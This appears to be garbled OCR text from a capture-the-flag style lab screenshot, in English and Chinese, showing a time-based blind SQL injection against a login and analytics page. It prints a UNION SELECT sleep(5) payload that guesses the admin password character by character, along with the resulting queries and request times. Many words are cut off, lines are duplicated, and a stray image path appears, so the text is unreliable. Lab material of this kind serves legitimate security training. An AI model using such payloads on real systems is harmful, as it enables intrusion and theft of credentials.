 https://website.thm/analytics?referrer=admin123' UNION SELECT sleep(5),2 from us
Request Time: 5.002
请求时间： 0.000
https://website.thm/login
Login Form 登录表格
Username: 用户名：
Password: 密码：
Login 登录
SQL Query SQL 查询
SQL Results SQL 结果
ect * from analytics_referrers where
main='admin123' UNION SELECT
ep(5),2 from users where username
'admin' and password like '4961';--'
IT 1
ect * from analytics_referrers where
main='admin123' UNION SELECT sleep
)，2 from users where username like
min' and password like '4961';--' 限制 1